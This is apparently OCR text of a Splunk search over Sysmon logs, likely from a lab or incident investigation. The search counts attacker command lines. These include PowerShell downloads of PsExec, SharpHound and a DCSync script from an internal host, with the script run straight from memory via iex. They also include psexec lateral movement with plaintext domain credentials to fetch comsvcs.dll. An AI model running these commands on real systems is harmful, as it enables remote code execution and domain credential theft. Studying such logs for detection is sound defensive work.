 1 index="main" 10.0.0.229 sourcetype="wineventlog:sysmon"
2 | stats count by CommandLine
All time
73 events (before 11/17/23 1:46:31.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (6)
Visualization
20 Per Page
Format
Preview
CommandLine
count
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/PsExec64.exe 2
-OutFile PsExec64.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/SharpHound.exe 1
-OutFile SharpHound.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe 1
-OutFile file.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object 4
Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1')
c:\windows\system32\cmd.exe /c psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke- 1
WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"雑
psexec64.exe  -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri 1
http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"雑